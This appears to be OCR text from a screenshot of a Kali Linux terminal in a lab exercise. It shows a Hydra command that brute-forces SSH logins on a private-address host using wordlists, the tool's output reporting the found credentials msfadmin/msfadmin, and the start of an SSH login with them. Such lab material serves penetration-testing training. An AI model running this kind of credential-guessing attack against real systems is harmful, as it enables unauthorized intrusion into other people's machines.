 1 2 3 4 3:06
root@kali: ~/Desktop/pcrack
File Actions Edit View Help
ubuntu@ip-172-31-6-194: ~ × root@kali: ~/Desktop/pcrack ×
┌──(root㉿kali)-[~/Desktop/pcrack]
└─# hydra -L /usr/share/wordlists/legion/ssh-user.txt -P /usr/share/wordlists/legion/ssh-password.txt ssh://192.168.17.1
31
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-27 03:05:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 63 login tries (l:7/p:9), ~4 tries per task
[DATA] attacking ssh://192.168.17.131:22/
[22][ssh] host: 192.168.17.131   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-27 03:06:15
┌──(root㉿kali)-[~/Desktop/pcrack]
└─# ssh msfadmin@192.168.17.131
msfadmin@192.168.17.131's password: